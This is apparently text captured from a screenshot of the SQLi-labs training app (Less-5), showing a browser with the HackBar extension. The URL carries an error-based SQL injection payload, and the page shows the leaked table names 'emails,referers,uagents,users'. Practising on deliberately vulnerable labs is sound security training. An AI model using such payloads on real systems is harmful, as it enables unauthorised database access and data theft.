 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-5/?id=1' and extractvalue(1, concat(0x7e, (select substring(group_concat(table_name),1,30) from information_schema.tables where
table_schema=database())))%23